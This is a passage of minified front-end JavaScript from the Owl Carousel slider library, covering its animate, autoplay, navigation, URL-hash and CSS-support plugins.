/>').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
